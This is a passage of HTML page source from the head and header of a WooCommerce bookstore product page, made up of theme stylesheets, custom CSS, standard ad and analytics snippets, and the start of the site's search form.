<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/19946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=19946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fdajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%25d8%25af%25d8%25ac%25d8%25a7%25d9%2584-%25d8%25b4%25db%258c%25d8%25b7%25d8%25a7%25d9%2586%25db%258c-%25da%25be%25d8%25aa%25da%25be%25da%25a9%25d9%2586%25da%2588%25db%2592-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25aa%25db%258c%25d8%25b3%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fdajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%25d8%25af%25d8%25ac%25d8%25a7%25d9%2584-%25d8%25b4%25db%258c%25d8%25b7%25d8%25a7%25d9%2586%25db%258c-%25da%25be%25d8%25aa%25da%25be%25da%25a9%25d9%2586%25da%2588%25db%2592-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25aa%25db%258c%25d8%25b3%25d8%25b1%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-19946 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img fetchpriority="high" width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
